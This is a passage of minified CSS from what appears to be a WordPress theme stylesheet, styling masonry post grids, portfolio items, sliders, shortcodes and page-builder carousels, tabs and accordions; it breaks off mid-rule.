.nav-total-pages{display:inline-block;height:23px;line-height:23px;font-size:12px}.search-results .page-title span,.search-no-results .page-title span,.date .page-title span{display:block}.brick-item-wrap{-webkit-transition-property:left,right,top;-moz-transition-property:left,right,top;-ms-transition-property:left,right,top;-o-transition-property:left,right,top;transition-property:left,right,top;-webkit-transition-duration:.7s;-moz-transition-duration:.7s;-ms-transition-duration:.7s;-o-transition-duration:.7s;transition-duration:.7s}.brick-item-wrap{margin-right:0;float:left}.brick{position:relative;overflow:hidden;border-bottom:1px solid #888}.brick img{width:100%}.brick-media embed,.brick-media iframe,.brick-media object,.brick-media video{width:100%;max-width:100%;overflow:hidden;height:auto}.brick img{max-width:100%;height:auto}.brick .brick-meta-wrap{-ms-word-wrap:break-word;word-wrap:break-word;display:block;font-size:12px}.brick-meta-wrap>span{margin-bottom:0;margin-right:5px}.brick-content{padding:20px 0 5px}.brick-content.overlay,.brick-content.overlay a,.brick-content.overlay a:hover,.brick-content.overlay a:visited{color:#fff}.brick .brick-title{-ms-word-wrap:break-word;word-wrap:break-word;font-size:22px;font-weight:400;margin-bottom:10px;line-height:150%}.brick .share-box{padding:5px 10px;position:absolute;top:10px;right:10px;z-index:10;color:#fff;background:rgba(0,0,0,0.55)}.brick .share-box .share-count{font-size:18px;height:24px;line-height:24px}.brick .share-box .share-label{line-height:18px}.columns-2 .grid-sizer{width:50%}.columns-2 .brick-item-wrap{width:50%;padding-left:1.5%;padding-right:1.5%;margin-bottom:3%}.columns-3 .grid-sizer{width:33.333%}.columns-3 .brick-item-wrap{width:33.333%;padding-left:1.5%;padding-right:1.5%;margin-bottom:3% !important}.columns-4 .grid-sizer{width:25%}.columns-4 .brick-item-wrap{width:25%;padding-left:1%;padding-right:1%;margin-bottom:2% !important}.columns-5 .grid-sizer{width:50%}.columns-5 .brick-item-wrap{width:20%;padding-left:2%;padding-right:2%;margin-bottom:4% !important}.columns-6 .grid-sizer{width:16.666%}.columns-6 .brick-item-wrap{width:16.666%;padding-left:2%;padding-right:2%;margin-bottom:4% !important}.infinite-load-more-wrap{position:relative;overflow:visible;text-align:center;padding-bottom:40px}.infinite-load-more-wrap:after{content:"";position:absolute;z-index:-1;bottom:0;left:50%;width:1px;height:10px;border-left:2px dotted #000;opacity:.5}.infinite-load-more-wrap .infinite-loader{display:none;position:absolute;top:-50px;left:50%;margin-left:-16px;width:32px;height:32px;font-size:32px}.infinite-load-more-wrap.loading .infinite-loader{display:block}.infinite-load-more-wrap.infinite-scroll a{display:none}.infinite-load-more-wrap.infinite-scroll:after{display:none}.masonry-item .brick{border-bottom:0}.masonry-item h3{margin-bottom:10px}.masonry-item .brick-meta-wrap{margin-bottom:20px}.masonry-item.no-media .brick-content{padding-top:0}.tile-masonry-item.no-media .brick-content{padding-top:0}.tile-masonry-item.no-media .brick-content .brick-excerpt{margin-top:30px;line-height:170%}.tile-masonry-item.no-media .more-link-wrap{display:none}.tile-masonry-item.no-media .share-box{top:0;right:0;padding-top:0;background-color:transparent;color:#000}.tile-masonry-item.no-media.share-count-enabled .brick-meta-wrap{width:calc(100% - 50px)}.tile-masonry-item .brick{height:450px}.grid-masonry-item .brick-meta-wrap{margin-top:0;position:absolute;bottom:5px}.grid-masonry-item .brick-media{width:100%;height:300px;background-size:cover}.grid-masonry-item.brick-quote .brick-excerpt,.grid-masonry-item.brick-link .brick-excerpt{clear:right;margin-top:0 !important;position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.grid-cover-item .brick{border-bottom:0}.grid-cover-item .brick-content{padding:15px 20px 10px}.grid-cover-item .brick-title{margin-bottom:0}.grid-cover-item .brick-media{width:100%;height:100%;background-position:center top;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover}.grid-cover-item.brick-quote .brick,.grid-cover-item.brick-link .brick{color:#fff;background:#000;border-bottom:0}.grid-cover-item.brick-quote .post-format-icon,.grid-cover-item.brick-link .post-format-icon{display:block;float:right;padding:10px;width:60px;height:60px;background:#e4e6e3;-moz-border-radius:50%;-webkit-border-radius:50%;border-radius:50%;text-align:center;line-height:45px}.grid-cover-item.brick-quote .post-format-icon .fa-quote-left,.grid-cover-item.brick-quote .post-format-icon .fa-link,.grid-cover-item.brick-link .post-format-icon .fa-quote-left,.grid-cover-item.brick-link .post-format-icon .fa-link{font-size:18px;color:#000}.grid-cover-item.brick-quote .brick-media,.grid-cover-item.brick-link .brick-media{-webkit-filter:blur(2px);-moz-filter:blur(2px);-o-filter:blur(2px);-ms-filter:blur(2px);filter:blur(2px)}.grid-cover-item.brick-quote .brick-content.overlay,.grid-cover-item.brick-link .brick-content.overlay{padding:20px;position:absolute;top:0;bottom:0;left:0;right:0}.grid-cover-item.brick-quote .brick-excerpt,.grid-cover-item.brick-link .brick-excerpt{clear:right;margin-top:0 !important;position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);left:20px;right:20px}.brick-quote .brick-content p{font-size:18px;line-height:160%}.brick-quote .post-format-icon{display:block;float:right;padding:10px;width:60px;height:60px;background:#e4e6e3;-moz-border-radius:50%;-webkit-border-radius:50%;border-radius:50%;text-align:center;line-height:45px}.brick-quote .post-format-icon .fa-quote-left{font-size:18px;color:#000}.brick-quote .quote-author{display:block;margin-top:30px;font-size:14px;text-align:right;font-style:normal}.brick-quote .brick-excerpt{margin-top:0 !important;padding-top:30px;clear:right}.brick-quote blockquote,.brick-quote q{padding-left:0;border-left:0}.has-sidebar .brick-quote .brick-content p,.has-sidebar .columns-3 .brick-quote .brick-content p,.has-sidebar .columns-4 .brick-quote .brick-content p,.has-sidebar .columns-5 .brick-quote .brick-content p,.columns-4 .brick-quote .brick-content p,.columns-5 .brick-quote .brick-content p{font-size:18px}.brick-link .brick-content p{font-size:18px;line-height:160%}.brick-link .post-format-icon{display:block;float:right;padding:10px;width:60px;height:60px;background:#e4e6e3;-moz-border-radius:50%;-webkit-border-radius:50%;border-radius:50%;text-align:center;line-height:45px}.brick-link .post-format-icon .fa-link{font-size:32px;color:#b2b2b2}.brick-link .grid-link-content,.brick-link .grid-link-content:visited,.brick-link .grid-link-content:hover{color:#565656}.brick-link .grid-link{display:block;margin-top:30px;font-size:14px;text-align:right;line-height:120%;-ms-word-wrap:break-word;word-wrap:break-word}.brick-gallery .brick-media{overflow:hidden;position:relative}.brick-gallery .slider-prev,.brick-gallery .slider-next{display:block;width:30px;height:30px;background-color:#000;position:absolute;top:50%;z-index:999;margin-top:-15px;line-height:35px;text-align:center;color:#fff;-moz-transition:all .2s;-webkit-transition:all .2s;-o-transition:all .3s;transition:all .2s}.brick-gallery .slider-prev,.brick-gallery .slider-prev:visited,.brick-gallery .slider-prev:hover,.brick-gallery .slider-next,.brick-gallery .slider-next:visited,.brick-gallery .slider-next:hover{color:#fff}.brick-gallery .slider-prev{left:-30px}.brick-gallery .slider-next{right:-30px}.brick-gallery:hover .slider-prev{left:0}.brick-gallery:hover .slider-next{right:0}.brick-gallery .slides{margin-bottom:0 !important}.columns-3 .brick-item-wrap.wide{width:66.66%}.columns-4 .brick-item-wrap.wide{width:50%}.brick-wrap.effect-1 .brick-item-wrap.animate{-webkit-animation:fadeIn .65s ease forwards;animation:fadeIn .65s ease forwards}@-webkit-keyframes fadeIn{100%{opacity:1}}@keyframes fadeIn{100%{opacity:1}}.brick-wrap.effect-2 .brick-item-wrap.animate{-webkit-transform:translateY(200px);transform:translateY(200px);-webkit-animation:moveUp .65s ease forwards;animation:moveUp .65s ease forwards}@-webkit-keyframes moveUp{100%{-webkit-transform:translateY(0);opacity:1}}@keyframes moveUp{100%{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}}.brick-wrap.effect-3 .brick-item-wrap.animate{-webkit-transform:scale(0.6);transform:scale(0.6);-webkit-animation:scaleUp .65s ease-in-out forwards;animation:scaleUp .65s ease-in-out forwards}@-webkit-keyframes scaleUp{100%{-webkit-transform:scale(1);opacity:1}}@keyframes scaleUp{100%{-webkit-transform:scale(1);transform:scale(1);opacity:1}}.brick-wrap.effect-4{-webkit-perspective:1300px;perspective:1300px}.brick-wrap.effect-4 .brick-item-wrap.animate{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:translateZ(400px) translateY(300px) rotateX(-90deg);transform:translateZ(400px) translateY(300px) rotateX(-90deg);-webkit-animation:fallPerspective .8s ease-in-out forwards;animation:fallPerspective .8s ease-in-out forwards}@-webkit-keyframes fallPerspective{100%{-webkit-transform:translateZ(0) translateY(0) rotateX(0);opacity:1}}@keyframes fallPerspective{100%{-webkit-transform:translateZ(0) translateY(0) rotateX(0);transform:translateZ(0) translateY(0) rotateX(0);opacity:1}}.brick-wrap.effect-5{-webkit-perspective:1300px;perspective:1300px}.brick-wrap.effect-5 .brick-item-wrap.animate{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform-origin:50% 50% -300px;transform-origin:50% 50% -300px;-webkit-transform:rotateX(-180deg);transform:rotateX(-180deg);-webkit-animation:fly .8s ease-in-out forwards;animation:fly .8s ease-in-out forwards}@-webkit-keyframes fly{100%{-webkit-transform:rotateX(0);opacity:1}}@keyframes fly{100%{-webkit-transform:rotateX(0);transform:rotateX(0);opacity:1}}.brick-wrap.effect-6{-webkit-perspective:1300px;perspective:1300px}.brick-wrap.effect-6 .brick-item-wrap.animate{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-transform:rotateX(-80deg);transform:rotateX(-80deg);-webkit-animation:flip .8s ease-in-out forwards;animation:flip .8s ease-in-out forwards}@-webkit-keyframes flip{100%{-webkit-transform:rotateX(0);opacity:1}}@keyframes flip{100%{-webkit-transform:rotateX(0);transform:rotateX(0);opacity:1}}.brick-wrap.effect-7{-webkit-perspective:1300px;perspective:1300px}.brick-wrap.effect-7 .brick-item-wrap.animate{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:rotateY(-180deg);transform:rotateY(-180deg);-webkit-animation:helix .8s ease-in-out forwards;animation:helix .8s ease-in-out forwards}@-webkit-keyframes helix{100%{-webkit-transform:rotateY(0);opacity:1}}@keyframes helix{100%{-webkit-transform:rotateY(0);transform:rotateY(0);opacity:1}}.brick-wrap.effect-8{-webkit-perspective:1300px;perspective:1300px}.brick-wrap.effect-8 .brick-item-wrap.animate{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:scale(0.4);transform:scale(0.4);-webkit-animation:popUp .8s ease-in forwards;animation:popUp .8s ease-in forwards}@-webkit-keyframes popUp{70%{-webkit-transform:scale(1.1);opacity:.8;-webkit-animation-timing-function:ease-out}100%{-webkit-transform:scale(1);opacity:1}}@keyframes popUp{70%{-webkit-transform:scale(1.1);transform:scale(1.1);opacity:.8;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}100%{-webkit-transform:scale(1);transform:scale(1);opacity:1}}.grid-sepia .brick-media{-moz-transition:all .5s;-webkit-transition:all .5s;transition:all .5s;-webkit-filter:sepia(60%);filter:sepia(60%)}.grid-sepia .brick-media:hover{-webkit-filter:initial;filter:initial}.grid-grayscale .brick-media{-moz-transition:all .5s;-webkit-transition:all .5s;transition:all .5s;-webkit-filter:grayscale(100%);filter:gray}.grid-grayscale .brick-media:hover{-webkit-filter:initial;filter:initial}.grid-zoom-in .brick-media{-moz-transition:all .5s;-webkit-transition:all .5s;transition:all .5s}.grid-zoom-in .brick-media:hover{-moz-transform:scale(1.1);-webkit-transform:scale(1.1);transform:scale(1.1)}.portfolio-items-wrap .brick{border-bottom:0}.portfolio-item{overflow:hidden;position:relative}.portfolio-item img{width:100%;height:auto}.portfolio-media embed,.portfolio-media iframe,.portfolio-media object,.portfolio-media video{width:100%;max-width:100%;overflow:hidden;height:auto}#main .portfolio-item h3{-ms-word-wrap:break-word;word-wrap:break-word;font-size:30px;margin-bottom:10px}.has-sidebar #main .columns-3 .portfolio-item h3,.has-sidebar #main .columns-4 .portfolio-item h3,.has-sidebar #main .columns-5 .portfolio-item h3,.has-sidebar #main .columns-6 .portfolio-item h3{font-size:24px}#main .portfolio-item,#main .portfolio-item a,#main .portfolio-item a:hover,#main .portfolio-item a:visited,#main .portfolio-item h3,#main .portfolio-item h3 a,#main .portfolio-item h3 a:visited{color:#fff !important}.portfolio-item .portfolio-content p{margin-top:25px;margin-bottom:0;font-size:14px;color:#fff}.portfolio-item .portfolio-content{position:absolute;top:0;left:0;width:100%;height:100%;opacity:0;background:rgba(57,57,57,0.7);padding:0 5%;text-align:center}.portfolio-item .portfolio-content h3{-webkit-transition:all .4s ease-out;-moz-transition:all .4s ease-out;-o-transition:all .4s ease-out;-ms-transition:all .4s ease-out;transition:all .4s ease-out;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.portfolio-item .portfolio-content .portfolio-cat{-webkit-transition:all .4s ease-out;-moz-transition:all .4s ease-out;-o-transition:all .4s ease-out;-ms-transition:all .4s ease-out;transition:all .4s ease-out;-webkit-transform:translateY(4px);-moz-transform:translateY(4px);-ms-transform:translateY(4px);transform:translateY(4px)}.portfolio-item:hover h3{-webkit-transform:translateY(4px);-moz-transform:translateY(4px);-ms-transform:translateY(4px);transform:translateY(4px)}.portfolio-item:hover .portfolio-content{opacity:1}.portfolio-item:hover .portfolio-cat{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.portfolio-item .portfolio-content .portfolio-text{position:absolute;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);transform:translateY(-50%);vertical-align:top;width:90%}.portfolio-item img{ -webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;-ms-transition:all .5s ease;transition:all .5s ease}.portfolio-item:hover img{-webkit-transform:scale(1.05,1.07);-moz-transform:scale(1.05,1.07);-ms-transform:scale(1.05,1.07);transform:scale(1.05,1.07)}#grid-filter{margin-top:30px;text-transform:uppercase;font-size:12px;text-align:center}#grid-filter div{display:inline-block}#grid-filter div:first-child span{margin-left:0}#grid-filter span{cursor:pointer;display:inline-block;margin-left:20px;margin-bottom:20px;padding:5px 12px;border-top:1px solid #000;border-bottom:1px solid #000;border-left:1px solid transparent;border-right:1px solid transparent;-webkit-transition:all .2s;-moz-transition:all .2s;-o-transition:all .2s;transition:all .2s}#grid-filter .current,#grid-filter span:hover{border-top:1px solid transparent;border-bottom:1px solid transparent;border-left:1px solid #000;border-right:1px solid #000}.single.single-portfolio #wrapper{margin-top:80px}.single.single-portfolio .entry-header.width-wrap{width:100%}.single.single-portfolio .entry-title{font-size:50px;margin-bottom:15px}.portfolio-featured{margin-bottom:0}.portfolio-featured img{display:inline-block;margin-top:20px}.portfolio-featured img:first-child{margin-top:0}.portfolio-work{margin-bottom:80px}.portfolio-work .portfolio-work-desc{margin-top:40px;padding-left:50px}.portfolio-options-wrap{min-height:130px}.portfolio-options-wrap .portfolio-options{margin-bottom:30px;font-size:14px;line-height:220%}.portfolio-options-wrap .portfolio-options .value{font-weight:bold}.pukka-shortcode-wrap{margin-bottom:40px}#main .shortcode-title{margin-bottom:20px !important;font-size:16px;text-transform:uppercase}#main .shortcode-title a,#main .shortcode-title a:hover,#main .shortcode-title:visted{color:#fff}.pukka-users-wrap.columns-1 .pukka-sc-user-wrap{width:100%}.pukka-users-wrap.columns-2 .pukka-sc-user-wrap{width:49%}.pukka-users-wrap.columns-3 .pukka-sc-user-wrap{width:32%}.pukka-users-wrap.columns-4 .pukka-sc-user-wrap{width:24%}.pukka-users-wrap.columns-5 .pukka-sc-user-wrap{width:19%}.pukka-users-wrap.columns-6 .pukka-sc-user-wrap{width:16%}.pukka-users-wrap.light h1,.pukka-users-wrap.light h2,.pukka-users-wrap.light h3,.pukka-users-wrap.light h4,.pukka-users-wrap.light h5,.pukka-users-wrap.light h6{color:#fff}.pukka-users-wrap.light .user-name{font-family:"Libre Baskerville",serif}.pukka-users-wrap.light .user-name,.pukka-users-wrap.light .user-name:visited,.pukka-users-wrap.light .user-name:hover{color:#d6d6d6}.pukka-users-list{margin-bottom:0;text-align:center}.pukka-users-list .pukka-sc-user-wrap{display:inline-block;vertical-align:top}.pukka-users-list .pukka-sc-user{width:140px;max-width:100%;overflow:hidden;margin-left:auto;margin-right:auto}.pukka-users-list .user-content{padding-bottom:20px;font-size:14px;text-align:center}.pukka-users-list .user-img{width:100%;height:auto;-moz-border-radius:100%;-webkit-border-radius:100%;border-radius:100%;overflow:hidden}.pukka-users-list .user-img img{width:100%;height:auto}.pukka-users-list .user-name,.pukka-users-list .user-tagline{display:block}.pukka-users-list .user-name{font-family:"Libre Baskerville",serif}.pukka-users-list .user-name,.pukka-users-list .user-name:visited,.pukka-users-list .user-name:hover{color:#565656}.pukka-users-list .user-tagline{color:#b2b2b2}.category-posts-wrap .category-items-list{margin-bottom:0}.category-posts-wrap .entry-meta{margin-top:0}.category-posts-wrap .post-item-text{margin-top:10px;font-size:13px;line-height:150%}.category-posts-wrap .post-item-text p{margin-bottom:10px}.category-posts-wrap .post-item-text p:last-child{margin-bottom:0}.category-posts-wrap.cat-has-featured .category-posts{padding-top:50px;padding-left:50px;padding-right:50px}.category-posts-wrap.cat-has-featured .cat-feat-item{float:left;width:50%;padding-right:50px}.category-posts-wrap.cat-has-featured .cat-feat-item .cat-feat-item-img{width:325px;height:300px;overflow:hidden}.category-posts-wrap.cat-has-featured .cat-feat-item .cat-feat-item-img img{max-width:100%;height:auto}.category-posts-wrap.cat-has-featured .cat-feat-item h3{font-size:28px}.category-posts-wrap.cat-has-featured .cat-feat-item .post-item-text{font-size:14px}.category-posts-wrap.cat-has-featured .category-items-list{float:left;width:50%}.category-posts-wrap.cat-has-featured .category-items-list h3{font-size:20px}.category-item{padding-bottom:20px;width:100%;margin-bottom:30px}.category-item .post-item-img{float:left;width:150px;height:150px;overflow:hidden}.category-item .post-item-img img{max-width:100%;height:auto}.category-item .post-item-content{margin-left:165px;padding-bottom:20px}.category-item .post-item-content.no-thumb{margin-left:0}.category-item h3{margin-bottom:0}.category-item .more-link-wrap .more-link{font-size:11px}.narrow-content .entry-content .pukka-pull-left{margin-left:-200px}.see-also{display:inline-block;position:relative;padding:10px 0;text-align:left;border-bottom:1px solid #bbb}.see-also a{font-weight:500}.pukka-message-box{padding:15px 20px;background-color:#000;position:relative;color:#fff;text-align:center}.pukka-message-box .pukka-message-box-icon-holder{padding-right:20px}.pukka-message-box .pukka-message-box-text-holder{font-weight:300;font-size:14px}.pukka-message-box a.close{display:block;position:absolute;top:2px;right:5px}.pukka-message-box a.close,.pukka-message-box a.close:hover,.pukka-message-box a.visited{color:#fff !important}.parallaxImageHolder{z-index:99}.parallaxContentHolder{z-index:999;position:relative;height:100%}.parallaxContentHolder .center-ver{position:absolute;top:50%;-ms-transform:translateY(-50%);-webkit-transform:translateY(-50%);transform:translateY(-50%);width:100%}.parallaxContentHolder .center-hor{text-align:center}.parallaxContentHolder .light,.parallaxContentHolder .light h1,.parallaxContentHolder .light h2,.parallaxContentHolder .light h3,.parallaxContentHolder .light h4,.parallaxContentHolder .light h5,.parallaxContentHolder .light h6,.parallaxContentHolder .light a,.parallaxContentHolder .light a:hover,.parallaxContentHolder .light a:visited{color:#fff !important}.parallaxContentHolder .light.page-header .page-title:after,.parallaxContentHolder .light .page-header .page-title:after{background-color:#fff !important}.parallaxContentHolder .button,.parallaxContentHolder .infinite-load-more-wrap a,.infinite-load-more-wrap .parallaxContentHolder a{display:inline-block}.parallaxContentHolder .button.light-button,.parallaxContentHolder .infinite-load-more-wrap a.light-button,.infinite-load-more-wrap .parallaxContentHolder a.light-button,.parallaxContentHolder .light .button.light-button,.parallaxContentHolder .light .infinite-load-more-wrap a.light-button,.infinite-load-more-wrap .parallaxContentHolder .light a.light-button{color:#000 !important;border:0;background-color:#fff !important}.parallaxContentHolder .button.light-button:hover,.parallaxContentHolder .infinite-load-more-wrap a.light-button:hover,.infinite-load-more-wrap .parallaxContentHolder a.light-button:hover{color:#fff !important;background-color:#000 !important}.parallaxContentHolder .button.dark-button,.parallaxContentHolder .infinite-load-more-wrap a.dark-button,.infinite-load-more-wrap .parallaxContentHolder a.dark-button{color:#fff !important;border:0;background-color:#000}.parallaxContentHolder .button.dark-button:hover,.parallaxContentHolder .infinite-load-more-wrap a.dark-button:hover,.infinite-load-more-wrap .parallaxContentHolder a.dark-button:hover{color:#000 !important;background-color:#fff !important}.pukka-dropcap{display:block;float:left;font-size:52px;line-height:1em;margin:5px 10px 0 0;padding:10px 20px;text-align:center}.pukka-dropcap.pukka-dropcap-rounded{border-radius:20%}.pukka-dropcap.pukka-dropcap-circle{border-radius:50%}.pukka-pullquote{display:block;margin-top:20px;margin-bottom:20px;padding:25px;font-size:24px;line-height:1.4em}.pukka-pullquote-left{float:left;margin-right:20px}.pukka-pullquote-right{float:right;margin-left:20px}.pukka-slider-wrap{width:100%;height:100%;position:relative;overflow:hidden}.pukka-slider-wrap .flex-viewport{visibility:hidden}.pukka-slider-wrap .pukka-slide-item .pukka-slide-item-content{position:absolute;bottom:0;left:0;z-index:99;width:100%;padding:3%;background-color:#000;background-color:rgba(0,0,0,0.5)}.pukka-slider-wrap .pukka-slide-item .pukka-slide-item-content h3,.pukka-slider-wrap .pukka-slide-item .pukka-slide-item-content h3 a,.pukka-slider-wrap .pukka-slide-item .pukka-slide-item-content h3 a:visited,.pukka-slider-wrap .pukka-slide-item .pukka-slide-item-content h3 a:hover,.pukka-slider-wrap .pukka-slide-item .pukka-slide-item-content .entry-meta,.pukka-slider-wrap .pukka-slide-item .pukka-slide-item-content .entry-meta a,.pukka-slider-wrap .pukka-slide-item .pukka-slide-item-content .entry-meta a:hover,.pukka-slider-wrap .pukka-slide-item .pukka-slide-item-content .entry-meta a:visited{color:#fff !important}.pukka-slider-wrap .pukka-slide-item .slider-img{width:100%;height:100%;background-repeat:no-repeat;background-size:cover !important}.pukka-slider-wrap .slider-prev,.pukka-slider-wrap .slider-next{display:none;width:40px;height:126px;position:absolute;top:50%;z-index:999;margin-top:-60px;line-height:120px;text-align:center;color:#fff;font-size:60px;-moz-transition:all .2s;-webkit-transition:all .2s;-o-transition:all .3s;transition:all .2s;opacity:.6;background-position:center center;background-repeat:no-repeat}.pukka-slider-wrap:hover .slider-prev,.pukka-slider-wrap:hover .slider-next{display:block}.pukka-slider-wrap .slider-prev{left:40px;background-image:url("../images/slider-nav-left.png")}.pukka-slider-wrap .slider-next{right:40px;background-image:url("../images/slider-nav-right.png")}.pukka-slider-wrap .slider-prev:hover,.pukka-slider-wrap .slider-next:hover{opacity:.8}.pukka-slider-wrap .slider-prev:active,.pukka-slider-wrap .slider-next:active{opacity:1}.pukka-slider-wrap .slider-prev,.pukka-slider-wrap .slider-prev:visited,.pukka-slider-wrap .slider-prev:hover,.pukka-slider-wrap .slider-next,.pukka-slider-wrap .slider-next:visited,.pukka-slider-wrap .slider-next:hover{color:#fff}.pukka-slider-wrap .flex-viewport,.pukka-slider-wrap .slides,.pukka-slider-wrap .slides>li,.pukka-slider-wrap .pukka-slide,.pukka-slider-wrap .flex-viewport,.pukka-slider-wrap .slides,.pukka-slider-wrap .slides>li,.pukka-slider-wrap .pukka-slide{height:100%}.pukka-slide{width:100%;float:left}.pukka-slide-item{float:left;position:relative;overflow:hidden}.pukka-slide-item.slide-item-big{width:100%;height:640px;max-height:100%}.pukka-slide-item.slide-item-medium{width:100%;height:320px;max-height:50%}.pukka-slide-item.slide-item-small{width:50%;height:320px;max-height:50%}.pukka-slide-item img,.pukka-slide-item embed,.pukka-slide-item iframe,.pukka-slide-item object,.pukka-slide-item video{max-width:100%;height:auto}.pukka-slide-item.slide-item-big h3,.pukka-slide-item.slide-item-medium h3{margin-bottom:15px;font-size:32px}.pukka-slide-item.slide-item-small h3{margin-bottom:12px}.pukka-slide-item .custom-slider-content{width:100%;height:100%}.pukka-slide-item .custom-slider-content-inner{padding:3%}.pukka-slide-item .custom-slider-content-inner.center-ver{position:absolute;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);transform:translateY(-50%);vertical-align:top}.pukka-slide-item .custom-slider-content-inner.center-hor{width:100%;text-align:center}.pukka-slide-item .custom-slider-content-inner.light,.pukka-slide-item .custom-slider-content-inner.light h1,.pukka-slide-item .custom-slider-content-inner.light h2,.pukka-slide-item .custom-slider-content-inner.light h3,.pukka-slide-item .custom-slider-content-inner.light h4,.pukka-slide-item .custom-slider-content-inner.light h5,.pukka-slide-item .custom-slider-content-inner.light h6,.pukka-slide-item .custom-slider-content-inner.light a,.pukka-slide-item .custom-slider-content-inner.light a:hover,.pukka-slide-item .custom-slider-content-inner.light a:visited{color:#fff !important}.pukka-slider-wrap.columns-2 .pukka-slide{width:50%}.pukka-slider-wrap.columns-3 .pukka-slide{width:33.333%}.pukka-slider-wrap.columns-4 .pukka-slide{width:25%}.pukka-slider-wrap.columns-5 .pukka-slide{width:20%}.pukka-slider-wrap.columns-3 .pukka-slide-item.slide-item-big h3,.pukka-slider-wrap.columns-3 .pukka-slide-item.slide-item-medium h3,.pukka-slider-wrap.columns-4 .pukka-slide-item.slide-item-big h3,.pukka-slider-wrap.columns-4 .pukka-slide-item.slide-item-medium h3,.pukka-slider-wrap.columns-5 .pukka-slide-item.slide-item-big h3,.pukka-slider-wrap.columns-5 .pukka-slide-item.slide-item-medium h3{font-size:26px}.wpb_wrapper .wpb_toggle,.wpb_wrapper #content h4.wpb_toggle{padding-left:0;background:0}.wpb_wrapper .wpb_toggle:before,.wpb_wrapper #content h4.wpb_toggle:before{content:"+";display:inline-block;width:10px;padding-right:25px;color:#a1a1a1}.wpb_wrapper .wpb_toggle_title_active:before,.wpb_wrapper #content h4.wpb_toggle_title_active:before{content:"-"}.wpb_wrapper .wpb_gallery_slides .flex-control-paging li a{border-radius:0}.wpb_wrapper .wpb_gallery_slides .flex-direction-nav{position:absolute;top:50%;width:100%}.wpb_wrapper .wpb_gallery_slides .flex-direction-nav a{text-shadow:none}.wpb_wrapper .wpb_gallery_slides .nivo-controlNav a{background:gray}.wpb_wrapper .wpb_gallery_slides .nivo-controlNav .active{background:#000}.wpb_wrapper .wpb_images_carousel{max-width:100% !important}.wpb_wrapper .wpb_images_carousel .vc_carousel-indicators li{border-radius:0}.wpb_wrapper .wpb_images_carousel .vc_carousel-indicators .vc_active{border-color:#000;background-color:#000}.wpb_wrapper .wpb_images_carousel .vc_carousel-control .icon-next,.wpb_wrapper .wpb_images_carousel .vc_carousel-control .icon-prev{width:40px;height:40px;background-color:rgba(0,0,0,0.7)}.wpb_wrapper .wpb_images_carousel .vc_carousel-control .icon-next:before,.wpb_wrapper .wpb_images_carousel .vc_carousel-control .icon-prev:before{font-family:"FontAwesome";color:#fff;line-height:40px;height:40px;top:auto}.wpb_wrapper .wpb_images_carousel .vc_carousel-control .icon-next:before{content:"\f105"}.wpb_wrapper .wpb_images_carousel .vc_carousel-control .icon-prev:before{content:"\f104"}.wpb_wrapper .vc_carousel{max-width:100% !important}.wpb_wrapper .vc_carousel .post-thumb{text-align:center;margin-bottom:40px}.wpb_wrapper .vc_carousel .vc_carousel-indicators li{border-radius:0}.wpb_wrapper .vc_carousel .vc_carousel-indicators .vc_active{border-color:#000;background-color:#000}.wpb_wrapper .vc_carousel .vc_carousel-control{margin-top:-20px;text-shadow:none;height:40px}.wpb_wrapper .vc_carousel .vc_carousel-control .icon-next,.wpb_wrapper .vc_carousel .vc_carousel-control .icon-prev{width:40px;height:40px;margin-top:-20px}.wpb_wrapper .vc_carousel .vc_carousel-control .icon-next:before,.wpb_wrapper .vc_carousel .vc_carousel-control .icon-prev:before{font-family:"FontAwesome";font-size:56px;color:#000;line-height:40px;height:40px;top:auto}.wpb_wrapper .vc_carousel .vc_carousel-control .icon-next .icon-prev,.wpb_wrapper .vc_carousel .vc_carousel-control .icon-prev .icon-prev{margin-left:-40px}.wpb_wrapper .vc_carousel .vc_carousel-control .icon-next:before{content:"\f105"}.wpb_wrapper .vc_carousel .vc_carousel-control .icon-prev:before{content:"\f104"}.wpb_wrapper .wpb_content_element .wpb_tabs_nav li{margin-right:0;border:1px solid #a1a1a1;border-bottom:0}.wpb_wrapper .wpb_content_element.wpb_tabs .wpb_tour_tabs_wrapper .wpb_tab{padding:36px 18px 18px;background-color:transparent;border:1px solid #a1a1a1}.wpb_wrapper .wpb_content_element .wpb_tabs_nav li.ui-tabs-active,.wpb_wrapper .wpb_content_element .wpb_tabs_nav li:hover{border-color:#000;background-color:#000}.wpb_wrapper .wpb_content_element .wpb_tabs_nav li.ui-tabs-active,.wpb_wrapper .wpb_content_element .wpb_tabs_nav li.ui-tabs-active a,.wpb_wrapper .wpb_content_element .wpb_tabs_nav li:hover,.wpb_wrapper .wpb_content_element .wpb_tabs_nav li:hover a{color:#fff}.wpb_wrapper .wpb_tour .wpb_tabs_nav li{margin-bottom:0;border:1px solid #a1a1a1;border-right:0}.wpb_wrapper .wpb_tour .wpb_tour_tabs_wrapper .wpb_tab{padding:18px;border:1px solid #a1a1a1}.wpb_wrapper .wpb_tour .wpb_tour_next_prev_nav{display:none}.wpb_wrapper .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header{border:1px solid #a1a1a1;background-color:transparent;margin-bottom:0}.wpb_wrapper .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header.ui-state-active{border-color:#000;background-color:#000}.wpb_wrapper .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header.ui-state-active,.wpb_wrapper .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header.ui-state-active a{color:#fff}.wpb_wrapper .wpb_accordion .wpb_accordion_wrapper 